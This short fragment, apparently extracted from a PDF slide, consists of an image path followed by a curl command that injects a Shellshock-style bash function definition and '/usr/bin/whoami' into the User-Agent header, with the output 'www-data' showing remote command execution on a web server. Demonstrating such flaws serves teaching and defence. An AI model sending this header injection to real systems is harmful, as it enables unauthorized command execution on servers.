 curl -H "User-Agent: () { :; };
/usr/bin/whoami;" http://ent.uca.home
“www-data”
>_